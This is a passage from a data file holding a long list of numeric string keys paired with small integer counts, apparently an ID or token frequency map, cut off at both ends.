"15328":4,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":6,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":3,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":1,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":3,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":9,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":5,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":6,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"